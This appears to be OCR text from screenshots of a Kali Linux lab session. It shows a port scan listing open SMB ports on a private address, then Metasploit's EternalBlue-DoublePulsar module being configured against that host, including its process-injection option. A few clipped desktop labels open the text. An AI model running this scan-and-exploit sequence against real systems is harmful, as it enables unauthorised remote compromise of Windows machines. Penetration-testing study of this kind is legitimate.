 mount-s
fold
restar
too
Eterna
Doublep
root@kali: ~
File Edit View Search Terminal Help
Xero»modules»pscan ⇨ run
[++] Please wait ... Scanning ports on 192.168.118.12
[+]═════[ Port scan result for 192.168.118.128 ]═
SERVICE PORT STATE
MSRPC 135/TCP OPEN
NETBIOS-SSN 139/TCP OPEN
MICROSOFT-DS 445/TCP OPEN
UNKNOWN 49152/TCP OPEN
UNKNOWN 49153/TCP OPEN
UNKNOWN 49154/TCP OPEN
UNKNOWN 49155/TCP OPEN
UNKNOWN 49156/TCP OPEN
UNKNOWN 49159/TCP OPEN
[+] Enter 'run' to execute the 'pscan' command.
Xero»modules»pscan ⇨
root@kali: ~/Desktop/Eternalblue-Doublepulsar-Metasploit
File Edit View Search Terminal Help
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes
Path directory of Eternalblue
PROCESSINJECT wlms.exe yes
Name of process to inject into (Change to lsass.exe for x64)
RHOSTS yes
The target address range or CIDR identifier
RPORT 445 yes
The SMB service port (TCP)
TARGETARCHITECTURE x86 yes
Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes
WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set RHOST 192.168.118.128
RHOST => 192.168.118.128
msf5 exploit(windows/smb/eternalblue_doublepulsar) >